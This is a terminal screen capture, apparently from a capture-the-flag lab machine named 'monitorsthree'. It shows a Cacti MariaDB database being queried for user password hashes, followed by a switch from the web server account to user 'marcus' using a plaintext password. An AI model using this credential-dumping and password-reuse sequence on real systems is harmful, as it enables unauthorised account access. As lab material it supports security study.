 tmux
| snmpagent_managers_notifications    |
| snmpagent_mibs                      |
| snmpagent_notifications_log         |
| user_auth                           |
| user_auth_cache                     |
| user_auth_group                     |
| user_auth_group_members             |
| user_auth_group_perms               |
| user_auth_group_realm               |
| user_auth_perms                     |
| user_auth_realm                     |
| user_auth_row_cache                 |
| user_domains                        |
| user_domains_ldap                   |
| user_log                            |
| vdef                                |
| vdef_items                          |
| version                             |
+-------------------------------------+
113 rows in set (0.001 sec)

MariaDB [cacti]> select username,password from user_auth;
select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)

MariaDB [cacti]> exit
exit
Bye
www-data@monitorsthree:/var/www/html/cacti/include$ su marcus
su marcus
Password: 12345678910

marcus@monitorsthree:/var/www/html/cacti/include$ whoami
whoami
marcus
marcus@monitorsthree:/var/www/html/cacti/include$
[1] 0:zsh- 6:rlwrap*Z "Mac" 13:58 01-Dec-24